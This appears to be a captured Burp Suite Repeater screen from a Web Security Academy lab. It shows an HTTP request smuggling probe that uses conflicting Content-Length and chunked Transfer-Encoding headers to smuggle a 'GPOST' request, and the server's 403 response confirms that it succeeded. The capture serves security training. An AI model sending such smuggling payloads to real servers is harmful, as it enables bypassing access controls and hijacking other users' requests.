 Send Cancel < > Target: https://ac3e1f021e1eedc5803b3606006f0037.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac3e1f021e1eedc5803b3606006f0037.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 29
Transfer-Encoding: chunked
0
GPOST /test HTTP/1.1
Response
Raw Headers Hex Render
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"